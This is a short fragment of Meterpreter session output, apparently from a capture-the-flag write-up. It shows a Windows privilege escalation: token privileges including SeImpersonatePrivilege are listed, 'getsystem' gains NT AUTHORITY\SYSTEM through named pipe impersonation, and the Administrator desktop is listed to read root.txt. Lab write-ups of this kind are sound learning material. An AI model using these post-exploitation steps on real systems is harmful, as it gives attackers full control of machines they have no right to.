 SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseWorkingSetPrivilege
SeMachineAccountPrivilege
meterpreter > getsystem
...got system via technique 6 (Named Pipe Impersonation (EFSRPC variant - AKA
sPotato)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ls "C:\Users\Administrator\Desktop\"
[-] Parse error: Unmatched quote: "ls \"C:\\Users\\Administrator\\Desktop\\\""
meterpreter > ls "C:/Users/Administrator/Desktop/"
Listing: C:/Users/Administrator/Desktop/
========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2024-10-17 01:26:42 +0800 desktop.ini
100444/r--r--r-- 34 fil 2024-10-28 00:02:18 +0800 root.txt
meterpreter > cat "C:/Users/Administrator/Desktop/root.txt"
meterpreter >